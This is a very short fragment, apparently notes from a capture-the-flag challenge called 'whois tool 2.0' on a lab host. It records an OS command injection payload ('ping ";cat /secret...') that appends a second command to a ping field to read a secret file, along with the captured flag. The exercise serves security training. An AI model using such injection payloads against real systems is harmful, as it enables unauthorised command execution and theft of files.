 Không bảo mật 45.122.249.68:20009
whois tool 2.0
ping ";cat /secret6247e5b7 check
flag{bLind_os_command_injecTion}